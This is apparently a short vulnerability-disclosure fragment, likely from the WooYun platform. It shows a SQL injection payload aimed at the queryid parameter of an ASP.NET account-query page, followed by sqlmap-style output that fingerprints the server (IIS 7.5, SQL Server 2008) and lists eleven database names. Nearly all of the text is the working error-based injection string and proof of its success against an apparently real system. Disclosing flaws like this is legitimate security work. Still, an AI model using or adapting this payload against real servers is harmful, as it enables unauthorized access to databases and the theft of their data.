 Payload: SUBMIT_TYPE=0&queryid=1') AND 5322=CONVERT(INT,(SELECT CHAR(113)+CH
AR(120)+CHAR(99)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (5322=5322) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(103)+CHAR(100)+CHAR(113))) AND ('S
LbJ'='SLbJ&lzstat_uv=34338219962842780482|1738820&__back2accountQueryList=/pkpmb
s/jdmanage/AccountQueryList.aspx?lzstat_uv=34338219962842780482|1738820
---
[09:22:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:22:11] [INFO] fetching database names
[09:22:11] [INFO] the SQL query used returns 11 entries
[09:22:11] [INFO] resumed: AcsDataBase
[09:22:11] [INFO] resumed: ASPState
[09:22:11] [INFO] resumed: eSI_01
[09:22:11] [INFO] resumed: master
[09:22:11] [INFO] resumed: model
[09:22:11] [INFO] resumed: msdb
[09:22:11] [INFO] resumed: pkpmbsjd(sp)
[09:22:12] [INFO] resumed: ReportServer
[09:22:12] [INFO] resumed: ReportServerTempDB
[09:22:12] [INFO] resumed: sppkpmbs
[09:22:12] [INFO] resumed: tempdb
available databases [11]:
[*] AcsDataBase
[*] ASPState
[*] eSI_01
[*] master
[*] model
[*] msdb
[*] pkpmbsjd(sp)
[*] ReportServer
[*] ReportServerTempDB
[*] sppkpmbs
[*] tempdb
www.wooyun.org